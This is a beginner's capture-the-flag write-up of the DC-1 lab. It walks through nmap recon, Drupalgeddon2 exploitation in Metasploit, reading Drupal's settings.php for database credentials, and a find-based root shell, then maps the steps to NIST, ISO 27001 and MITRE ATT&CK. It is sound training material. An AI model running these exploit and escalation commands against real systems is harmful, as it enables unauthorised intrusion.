DC-1 Lab
Objective: Get root access on the DC-1 box and get the flag. This was a super fun beginner boot2root that shows some pretty awesome exploitation and priv esc. Below is the breakdown of what I did.
VirtualBox Networking Setup (Updated for Host-Only Success)
Okay so before we dive into scanning or hacking or whatever, we need the VMs to actually talk to each other. If they can't see each other on the network, nothing else matters. I had to tweak some stuff in VirtualBox to get this working right. Here's how I finally got it all stable:
Kali VM:
- Adapter 1: Bridged Adapter — this lets Kali be on the same local network as your host machine. Good for talking to the DC-1 VM and getting internet if your bridged adapter supports it (mine used: Realtek PCIe 2.5GbE Family Controller).
DC-1 VM:
- Adapter 1: Bridged Adapter — same setup as Kali. Since they’re both bridged to the same physical network interface, they get IPs on the same subnet.

Then in Kali, I checked my interfaces with:
ip aThis showed that my internal adapter had something like 10.0.0.173/24, which tells me the subnet is 10.0.0.0/24. Based on this, I ran:
netdiscover -i eth0 -r 10.0.0.0/24Explanation:
-i eth0: use interface eth0 (check withip ato confirm yours)-r 10.0.0.0/24: scan the whole 10.0.0.x subnet
And boom, I saw this:
10.0.0.63 → DC-1 VM (PCS Systemtechnik MAC)
Once that was done, I knew the network was good and both machines could talk. Internet still worked on Kali too, so it was good to go.
Recon & Enumeration (Network and Web)

First thing I did was confirm DC-1’s IP on the network from the netdiscover scan above. Then I ran:
nmap -sn 10.0.0.0/24This does a ping sweep — super useful to see who’s alive on the subnet.
After confirming 10.0.0.63 was DC-1, I made it easier to remember by editing /etc/hosts:

echo "10.0.0.63 dc1.local" | sudo tee -a /etc/hostsNow I could just visit http://dc1.local in the browser instead of memorizing the IP.

Then I did a full recon with:

nmap -Pn -sSV -A -T5 -oN dc1_aggressive.nmap dc1.localQuick rundown:
-Pn: skip ping check (sometimes boxes don't respond to ping)-sSV: scan ports and grab service versions-A: aggressive mode (OS detection, script scan, traceroute)-T5: super fast scan speed (careful on real targets!)-oN: save output to file
It showed HTTP and SSH open. The webserver was running Drupal 7 — sweet.
Gaining Access (Drupal Exploitation)
Alright so next up I visited the site in the browser by hitting http://dc1.local. It was a default Drupal install, which instantly made me think: time to try Drupalgeddon2.
I opened up Metasploit and loaded the exploit:
msfconsole
use exploit/unix/webapp/drupal_drupalgeddon2
set RHOSTS dc1.local
run
Boom — got a meterpreter shell!
Then I upgraded to a regular shell with:
shell
python -c 'import pty; pty.spawn("/bin/bash")'

I was in as the www-data user. Not root yet, but we gettin' close.
Flag Hunting and Post Exploitation
So once I got the shell, I started poking around. First stop: the web root directory. I checked out /var/www:
cd /var/www
ls -la
And guess what I found? A juicy lil file called flag1.txt. I popped it open:
cat flag1.txt

The hint said something about config or settings, so I kept going. Inside the Drupal structure, there's usually a file called settings.php, and it's normally under:
cd sites/default
ls -la
cat settings.php
This gave me creds for the database:
username: dbuser
password: R0ck3t
host: localhost
I planned to use these for MySQL access, but ended up skipping that step entirely.
Privilege Escalation (Getting Root)
Still in the limited shell, I tried checking root access but couldn’t cd /root. So I hit up GTFOBins and saw that find could be abused for a shell breakout:

find . -exec /bin/sh \; -quitAnd that got me into a root shell:
whoami
root
Then I headed to the root directory, and what do you know

cd /root
ls
cat thefinalflag.txt
And that's it — full root
Running through this box helped reinforce the real world value of hands on pentesting. From a NIST Cybersecurity Framework perspective, I was basically simulating an adversary's behavior. I was identifying systems, finding vulnerabilities, and exploiting them in ways that defenders are expected to detect and respond to. These are the exact kinds of techniques blue teams build defenses for.
In terms of ISO/IEC 27001, this lab directly touched on a few key controls. The Drupal vulnerability showed how important A.12.6.1 is if a CMS isn't patched, attackers can easily compromise it. The escalation using find connects to A.9.2.3, since it highlights what can happen if basic binaries are not properly permissioned or sandboxed.
As for MITRE ATT&CK, it was like checking boxes all the way down the chain. Initial Access through Exploiting Public Facing Application, Execution via Command Line, Credential Access from Files, and finally Privilege Escalation using the find trick.
Doing this lab gave me confidence in my workflow from scanning, exploiting, enumerating, to escalating while helping me better understand the frameworks that guide real world cybersecurity work. It wasn’t just about popping shells, it was about recognizing where that fits into a larger security picture.